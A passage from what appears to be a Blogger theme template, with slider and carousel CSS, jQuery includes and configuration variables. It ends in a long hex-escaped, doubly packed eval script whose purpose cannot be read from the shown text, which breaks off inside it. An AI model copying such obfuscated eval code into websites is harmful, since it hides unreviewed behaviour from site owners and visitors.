/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
    background-repeat: no-repeat;position: relative;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {
    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;
    bottom: 80px;}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	


	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {



	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}

#footer-widgets .widget {
    width: 100%;
    float: left;
    margin-right: 15px;
    position: relative;
}

.post-share1 {
    padding-bottom: 10px;

}
a.youtube-button {
    width: 56px;
    height: 56px;
    border: 2px solid #fff;
    background-color: #1c1d1f;
    color: #fff;
    font-size: 18px;
    line-height: 57px;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    position: absolute;
    bottom: 73px;
    left: 50%;
    margin-left: -43px;
}

.rst-copyright .rst-social-menu {
    margin-top: 0px;
}
.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}

 .post-meta {  padding-bottom: 0px;}

.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.comment_count:after, .meta-date:after {
    display: none;
}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	.featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
    height: 37px;
    padding: 20px 4px 30px;
    left: 20px;
}
.related-header h2{font-size:13px}
.related-header .meta-info,.related-header .single-cat,.related-header p{display:none}



}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {


	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}  


.featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
      height: 80px;}

  .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
.related-header h2 {
    font-size: 18px;
}
  }











/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }


</style>
<style type='text/css'>

.header-top {
    border-bottom: 1px solid #eee;
}
.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaBtJfhQLXZVqS7feyG3vKzTZIuF2sTvOs6fzCPc1JPW3RTJPsFV0bxrui0soC-ZC5P693a7DWm2uhS5adqCveSa0beOFmhPU_R-Zp0mOicLdsv0mwa2iqmDNAHwtQ8_koVUm4yEa62H8k/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
numposts11 = 6; 
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


var _MjpIbT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x55\x28\x35\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x73\x28\x63\x29\x7b\x35\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x6c\x2e\x37\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x6a\x28\x33\x36\x29\x29\x7d\x3b\x35\x77\x28\x63\x2d\x2d\x29\x7b\x35\x76\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x69\x28\x35\x75\x20\x37\x68\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x72\x20\x70\x7d\x28\x5c\x27\x77\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x34\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c